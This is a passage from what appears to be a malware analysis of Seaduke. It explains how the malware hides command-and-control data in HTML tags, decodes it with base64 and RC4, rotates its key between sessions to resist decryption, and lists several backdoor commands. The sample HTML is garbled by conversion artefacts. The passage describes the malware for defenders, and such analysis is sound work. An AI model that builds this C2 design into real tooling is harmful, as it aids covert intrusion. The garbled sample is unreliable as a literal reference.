<!DOCTYPE html>
<html><head>
<title> 2t 5j </title>
                              \leq iv6U5 Kv2dj2u
\lt/i>
</head> <body>
<i>4YwD WF 80T
\langle i \rangle</body></html>
```
Figure 10. Server response

Data found within tags in the HTML response is joined together and the white space is removed. This data is then base64-decoded with additional characters ('-\_') prior to being decrypted via RC4 using the previously discussed key. After decryption occurs, the previous random string used in key generation is updated with the random string. In doing so, the attackers have ensured that no individual HTTP session can be decrypted without seeing the previous session. If the decrypted data does not produce proper JSON data, Seaduke will discard it and enter a sleep cycle.

Otherwise, this JSON data will be parsed for commands. The following commands have been identified in Seaduke.

| Command  | <b>Description</b>                        |
|----------|-------------------------------------------|
| cd       | Change working directory to one specified |
| pwd      | Return present working directory          |
| cdt      | Change working directory to %TEMP%        |
| autoload | Install malware in specified location     |